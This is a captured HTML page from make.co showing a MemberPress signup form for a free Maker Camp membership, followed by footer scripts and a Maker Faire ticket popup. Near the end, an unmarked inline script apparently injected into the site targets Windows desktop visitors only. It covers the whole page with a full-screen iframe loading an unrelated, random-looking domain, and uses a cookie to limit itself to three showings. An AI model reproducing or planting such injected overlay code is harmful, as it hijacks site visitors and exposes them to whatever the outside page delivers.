                    value="BL" >Saint Barth&eacute;lemy</option>
                            <option
                    value="SH" >Saint Helena</option>
                            <option
                    value="KN" >Saint Kitts and Nevis</option>
                            <option
                    value="LC" >Saint Lucia</option>
                            <option
                    value="MF" >Saint Martin (French part)</option>
                            <option
                    value="SX" >Saint Martin (Dutch part)</option>
                            <option
                    value="PM" >Saint Pierre and Miquelon</option>
                            <option
                    value="VC" >Saint Vincent and the Grenadines</option>
                            <option
                    value="SM" >San Marino</option>
                            <option
                    value="ST" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
                            <option
                    value="SA" >Saudi Arabia</option>
                            <option
                    value="SN" >Senegal</option>
                            <option
                    value="RS" >Serbia</option>
                            <option
                    value="SC" >Seychelles</option>
                            <option
                    value="SL" >Sierra Leone</option>
                            <option
                    value="SG" >Singapore</option>
                            <option
                    value="SK" >Slovakia</option>
                            <option
                    value="SI" >Slovenia</option>
                            <option
                    value="SB" >Solomon Islands</option>
                            <option
                    value="SO" >Somalia</option>
                            <option
                    value="ZA" >South Africa</option>
                            <option
                    value="GS" >South Georgia/Sandwich Islands</option>
                            <option
                    value="KR" >South Korea</option>
                            <option
                    value="SS" >South Sudan</option>
                            <option
                    value="ES" >Spain</option>
                            <option
                    value="LK" >Sri Lanka</option>
                            <option
                    value="SD" >Sudan</option>
                            <option
                    value="SR" >Suriname</option>
                            <option
                    value="SJ" >Svalbard and Jan Mayen</option>
                            <option
                    value="SZ" >Swaziland</option>
                            <option
                    value="SE" >Sweden</option>
                            <option
                    value="CH" >Switzerland</option>
                            <option
                    value="SY" >Syria</option>
                            <option
                    value="TW" >Taiwan</option>
                            <option
                    value="TJ" >Tajikistan</option>
                            <option
                    value="TZ" >Tanzania</option>
                            <option
                    value="TH" >Thailand</option>
                            <option
                    value="TL" >Timor-Leste</option>
                            <option
                    value="TG" >Togo</option>
                            <option
                    value="TK" >Tokelau</option>
                            <option
                    value="TO" >Tonga</option>
                            <option
                    value="TT" >Trinidad and Tobago</option>
                            <option
                    value="TN" >Tunisia</option>
                            <option
                    value="TR" >Turkey</option>
                            <option
                    value="TM" >Turkmenistan</option>
                            <option
                    value="TC" >Turks and Caicos Islands</option>
                            <option
                    value="TV" >Tuvalu</option>
                            <option
                    value="UG" >Uganda</option>
                            <option
                    value="UA" >Ukraine</option>
                            <option
                    value="AE" >United Arab Emirates</option>
                            <option
                    value="GB" >United Kingdom (UK)</option>
                            <option
                    value="UY" >Uruguay</option>
                            <option
                    value="UZ" >Uzbekistan</option>
                            <option
                    value="VU" >Vanuatu</option>
                            <option
                    value="VA" >Vatican</option>
                            <option
                    value="VE" >Venezuela</option>
                            <option
                    value="VN" >Vietnam</option>
                            <option
                    value="WF" >Wallis and Futuna</option>
                            <option
                    value="EH" >Western Sahara</option>
                            <option
                    value="WS" >Western Samoa</option>
                            <option
                    value="YE" >Yemen</option>
                            <option
                    value="ZM" >Zambia</option>
                            <option
                    value="ZW" >Zimbabwe</option>
                    </select>
          </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-state">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-state">
          State/Province:      </label>
              <span id="mepr-address-state_error" class="cc-error">
          State/Province is not valid      </span>
    </div>
            <select name="" data-fieldname="mepr-address-state" data-value=""
                data-unique-suffix=""
                class=" mepr-hidden mepr-states-dropdown mepr-form-input mepr-select-field"
                aria-label="State/Province"
                style="display: none;"  >
        </select>
                <input type="text" name="mepr-address-state" data-fieldname="mepr-address-state"
               data-value="" data-unique-suffix=""
               id="mepr-address-state"
               class=" mepr-states-text mepr-form-input"
               aria-label="State/Province"
               value=""  />
          </div>

<div class="mp-form-row mepr_custom_field mepr_mepr-address-zip">
        <div class="mp-form-label">
      <label class="placeholder-text" for="mepr-address-zip">
          Zip/Postal Code:      </label>
              <span id="mepr-address-zip_error" class="cc-error">
          Zip/Postal Code is not valid      </span>
    </div>
    <input type="text" name="mepr-address-zip" id="mepr-address-zip" class="mepr-form-input " value="" aria-describedby="mepr-address-zip_error"   />  </div>
        </fieldset>
    </div>
        
    
        <input type="hidden" class="mepr-geo-country" name="mepr-geo-country" value="" />

            <div class="mp-form-row mepr_username mepr-field-required">
    <div class="mp-form-label">
      <label
      for="user_login1">Username:*</label>
      <span class="cc-error">Invalid Username</span>
    </div>
    <input type="text" name="user_login" id="user_login1" class="mepr-form-input"
      value="" required />
    </div>
            <div class="mp-form-row mepr_email mepr-field-required">
    <div class="mp-form-label">
      <label for="user_email1">Email:*</label>
      <span class="cc-error">Invalid Email</span>
    </div>
    <input type="email" name="user_email" id="user_email1" class="mepr-form-input"
      value="" required />
    </div>
    <div class="mp-form-row mepr_email_stripe mepr-field-required mepr-hidden">
    </div>
                            <div class="mp-form-row mepr_password mepr-field-required">
    <div class="mp-form-label">
      <label
      for="mepr_user_password1">Password:*</label>
      <span class="cc-error">Invalid Password</span>
    </div>
    <div class="mp-hide-pw">
      <input type="password" name="mepr_user_password" id="mepr_user_password1"
      class="mepr-form-input mepr-password"
      value=""
      required />
      <button type="button" class="button mp-hide-pw hide-if-no-js" data-toggle="0"
      aria-label="Show password">
      <span class="dashicons dashicons-visibility" aria-hidden="true"></span>
      </button>
    </div>
    </div>
    <div class="mp-form-row mepr_password_confirm mepr-field-required">
    <div class="mp-form-label">
      <label
      for="mepr_user_password_confirm1">Password Confirmation:*</label>
      <span class="cc-error">Password Confirmation Doesn&#039;t Match</span>
    </div>
    <div class="mp-hide-pw">
      <input type="password" name="mepr_user_password_confirm"
      id="mepr_user_password_confirm1" class="mepr-form-input mepr-password-confirm"
      value=""
      required />
      <button type="button" class="button mp-hide-pw hide-if-no-js" data-toggle="0"
      aria-label="Show password">
      <span class="dashicons dashicons-visibility" aria-hidden="true"></span>
      </button>
    </div>
    </div>
                                    
        
<div class="mp-form-row mepr_math_captcha">
    <div class="mp-form-label">
        <label for="mepr_math_quiz">
            <span id="mepr_math_captcha-696fbc004f527"></span>*
        </label>
    </div>

    <input type="text" name="mepr_math_quiz" id="mepr_math_quiz" value="" class="mepr-form-input" />
    <input type="hidden" name="mepr_math_data" value="xX6DnJTj7/lZa5p2HEy8RD37LCi8OeF97VqUzhx+/wc=" />

    <script>
    function mepr_base64_decode(encodedData) {
        var decodeUTF8string = function(str) {
            // Going backwards: from bytestream, to percent-encoding, to original string.
            return decodeURIComponent(str.split('').map(
                function(c) {
                    return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
                })
                .join('')
            )
        }

        if (typeof window !== 'undefined') {
            if (typeof window.atob !== 'undefined') {
                return decodeUTF8string(window.atob(encodedData))
            }
        } else {
            return new Buffer(encodedData, 'base64').toString('utf-8')
        }

        var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
        var o1
        var o2
        var o3
        var h1
        var h2
        var h3
        var h4
        var bits
        var i = 0
        var ac = 0
        var dec = ''
        var tmpArr = []

        if (!encodedData) {
            return encodedData
        }

        encodedData += ''
        do {
            // unpack four hexets into three octets using index points in b64
            h1 = b64.indexOf(encodedData.charAt(i++))
            h2 = b64.indexOf(encodedData.charAt(i++))
            h3 = b64.indexOf(encodedData.charAt(i++))
            h4 = b64.indexOf(encodedData.charAt(i++))
            bits = h1 << 18 | h2 << 12 | h3 << 6 | h4
            o1 = bits >> 16 & 0xff
            o2 = bits >> 8 & 0xff
            o3 = bits & 0xff

            if (h3 === 64) {
                tmpArr[ac++] = String.fromCharCode(o1)
            } else if (h4 === 64) {
                tmpArr[ac++] = String.fromCharCode(o1, o2)
            } else {
                tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
            }
        } while (i < encodedData.length)

        dec = tmpArr.join('')
        return decodeUTF8string(dec.replace(/\0+$/, ''))
    }

    jQuery(document).ready(function() {
        var el = document.getElementById("mepr_math_captcha-696fbc004f527")
        el.innerHTML = mepr_base64_decode("NiArIDQgZXF1YWxzPw==");
    });
    </script>
</div>

    
        <input type="hidden" id="mepr_coupon_code-12038" name="mepr_coupon_code"
    value="" />
    
    

        <div class="mp-form-row mepr_tos">
    <label for="mepr_agree_to_tos1" class="mepr-checkbox-field mepr-form-input"
      required>
      <input type="checkbox" name="mepr_agree_to_tos" id="mepr_agree_to_tos1"
         />
      <a href="https://make.co/terms-and-privacy-policy/" target="_blank"
      rel="noopener noreferrer">I have read and agree to the Terms Of Service and Privacy Policy</a>*
    </label>
    </div>
    
    
        
    <div class="mepr_spacer">&nbsp;</div>

    <div class="mp-form-submit">
        <label for="mepr_no_val" class="mepr-visuallyhidden">No val</label>
    <input type="text" id="mepr_no_val" name="mepr_no_val"
      class="mepr-form-input mepr-visuallyhidden mepr_no_val mepr-hidden" autocomplete="off" />

    <input type="submit" class="mepr-submit" value="Sign Up" />
    <img decoding="async" src="https://make.co/wp-admin/images/loading.gif" alt="Loading..."
      style="display: none;" class="mepr-loading-gif"
      title="Loading icon" />
    <span class="mepr-form-has-errors">Please fix the errors above</span>

    </div>
  </div>


  <div class="invoice-wrapper">
    <h1 class="invoice-heading">
        Pay Make: Community    </h1>

    <div class="mp-form-row mepr_bold mepr_price">
      <div class="mepr_price_cell invoice-amount">
        Free for 1 Year      </div>
    </div>


    <div class="mepr-product-rows">
    

    <div class="mepr-transaction-invoice-wrapper" style="padding-top:10px">
      <span class="mepr-invoice-loader mepr-hidden">
      <img decoding="async" src="https://make.co/wp-includes/js/thickbox/loadingAnimation.gif"
        alt="Loading..."
        title="Loading icon" width="100" height="10" />
      </span>
      <div><div>
<div class="mp_wrapper mp_invoice">
    <div class="mp-table">

    <ul class="mp-cart-body">
            <li class="mp-cart-item">
        <div class="mp-cart-item-image">
          <img decoding="async" src="https://make.co/wp-content/plugins/memberpress/images/checkout/product.png" alt="" role="presentation" />
        </div>
        <div class="mp-cart-item-details">
          <p>Maker Camp&nbsp;&ndash;&nbsp;Payment</p>
                        <p class="desc">Free for 1 Year</p>
                    </div>
                    <div class="mp-currency-cell">$0.00</div>
      </li>
                </ul>
    <div class="mp-cart-footer">
            <div>
        <div class="bt">Total</div>
        <div class="mp-currency-cell bt total_cell">$0.00</div>
        <input type="hidden" name="mepr_stripe_txn_amount"
          value="0" />
      </div>
    </div>
  </div>
</div>
</div></div>
    </div>


    </div>

  </div>

  </div>
</form>

  <div class="mepr-rl-footer-widgets">
    
    
      </div>

</main>

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/make-community\/*","\/wp-content\/themes\/onecommunity\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img
                            src="https://make.co/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img src="https://make.co/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/>
        </div>


						<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				    <a href="mailto:feedback@make.co" class="btn feedback-btn">FEEDBACK</a>

            <!-- Start Active Campaign Pixel -->
        <script type="text/javascript">
            (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
            vgo('setAccount', '1000801328');
            vgo('setTrackByDefault', true);
            vgo('process');
        </script>
        <!-- Start Active Campaign Pixel -->
<!-- 187 queries in 1.230 seconds. -->
		<div data-elementor-type="popup" data-elementor-id="206186" class="elementor elementor-206186 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;schedule_end_date&quot;:&quot;2024-09-04 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;times_times&quot;:3,&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-20 09:31:44&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-51d1e7aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51d1e7aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7225fb2a" data-id="7225fb2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583510e8 skip-lazy elementor-widget elementor-widget-image" data-id="583510e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://makerfaire.com/bay-area/">
							<img width="768" height="432" src="https://make.co/wp-content/uploads/2024/08/MF_Labor-Day-Sale-25.png" class="attachment-medium_large size-medium_large wp-image-206185" alt="" srcset="https://make.co/wp-content/uploads/2024/08/MF_Labor-Day-Sale-25.png 768w, https://make.co/wp-content/uploads/2024/08/MF_Labor-Day-Sale-25-300x169.png 300w, https://make.co/wp-content/uploads/2024/08/MF_Labor-Day-Sale-25-600x338.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-18d3d426 elementor-widget elementor-widget-heading" data-id="18d3d426" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Escape to an island of imagination + innovation as Maker Faire Bay Area returns for its 16th iteration!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59db684 elementor-widget elementor-widget-heading" data-id="59db684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prices Increase in....</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-304d903c elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="304d903c" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1725519540">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-699c56a8 elementor-align-center elementor-widget elementor-widget-button" data-id="699c56a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://makerfaire.com/bay-area/buy-tickets" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buy Tickets Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://make.co/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" id="login-js-js-extra">
/* <![CDATA[ */
var login_js = {"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/make.co","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/themes/onecommunity/js/login.js?ver=1.0" id="login-js-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/memberpress/js/readylaunch/general.js?ver=1.12.11" id="mepr-general-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="make-omeda-script-js-extra">
/* <![CDATA[ */
var make_ajax_object = {"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","ajaxnonce":"51d397f913"};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/make-elementor-widgets/includes/js/omeda.js?ver=2.13" id="make-omeda-script-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
moment.updateLocale( 'en_US', {"relativeTime":{"future":"in %s","past":"%s ago","s":"a few seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=14.4.0" id="bp-livestamp-js"></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/make.co\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":["members","groups","xprofile","settings","group_members","group_requests"],"nonces":{"members":"38d1b563ee","groups":"09d441a781","xprofile":"3d6e9790f3","settings":"c9451f60f5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=14.4.0" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://make.co/wp-content/plugins/onecommunity-shortcodes/js/functions.js" id="shortcode-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://make.co/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://make.co/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.8.3" id="wp-playlist-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
